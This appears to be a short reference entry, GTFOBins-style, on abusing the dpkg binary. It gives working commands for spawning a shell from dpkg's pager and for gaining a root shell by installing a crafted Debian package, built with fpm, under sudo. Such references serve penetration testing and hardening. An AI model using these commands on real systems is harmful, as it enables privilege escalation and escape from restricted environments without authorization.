 Shell Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
This invokes the default pager, which is likely to be less, other functions may apply.
dpkg -l
!/bin/sh
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
(a) This invokes the default pager, which is likely to be less, other functions may apply.
sudo dpkg -l
!/bin/sh
(b) It runs an interactive shell using a specially crafted Debian package. Generate it with fpm and
upload it to the target.
TF=$(mktemp -d)
echo 'exec /bin/sh' > $TF/x.sh
fpm -n x -s dir -t deb -a all --before-install $TF/x.sh $TF
sudo dpkg -i x_1.0_all.deb